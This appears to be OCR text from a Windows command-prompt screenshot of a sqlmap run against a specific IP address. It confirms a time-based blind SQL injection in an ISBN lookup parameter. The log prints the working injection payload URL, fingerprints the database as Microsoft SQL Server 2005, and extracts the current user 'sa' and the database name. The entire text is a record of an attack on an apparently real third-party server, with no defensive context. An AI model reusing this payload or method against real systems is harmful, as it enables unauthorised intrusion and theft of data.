 管理员: 命令提示符
[20:54:04] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:54:05] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[20:54:51] [INFO] URI parameter '#1*' seems to be 'Microsoft SQL Server/Sybase A
ND time-based blind (heavy query)' injectable
[20:54:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:54:51] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:55:04] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 111 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: http://202.38.93.29:80//findisoforjson?callback=C&isbn=') AND 3338=
(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysuser
s AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND ('SSSM'='SSSM&
uri=202.38.93.29:80/&date=Wed Dec 10 2014 20:41:04 GMT+0800 (%E4%B8%AD%E5%9B%BD%
E6%A0%87%E5%87%86%E6%97%B6%E9%97%B4)&_xx1418215264733=1
---
[20:56:07] [INFO] testing Microsoft SQL Server
[20:56:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:56:25] [INFO] confirming Microsoft SQL Server
[20:57:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[20:57:26] [INFO] fetching current user
[20:57:26] [INFO] retrieved: sa
current user:    'sa\x05'
[21:01:16] [INFO] fetching current database
[21:01:16] [INFO] retrieved: ah
[21:07:50] [ERROR] invalid character detected. retrying..
[21:07:50] [WARNING] increasing time delay to 6 seconds
zx1222
current database:    'ahzx1222'
[21:20:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.38.93.29'